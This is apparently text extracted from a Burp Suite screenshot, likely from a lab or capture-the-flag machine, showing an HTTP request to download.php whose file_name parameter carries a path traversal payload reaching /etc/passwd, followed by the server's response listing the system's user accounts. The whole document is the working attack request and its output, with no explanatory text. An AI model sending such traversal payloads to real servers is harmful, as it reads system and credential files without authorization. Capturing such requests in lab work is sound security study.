 Send Cancel < | ▾ > | ▾ Target: http://192.168.0.108
Request
Raw Params Headers Hex
GET /download.php?file_name=../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/index.php
Connection: close
Cookie: PHPSESSID=s1i9f0b7vuaon4bs08u5fgfel3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash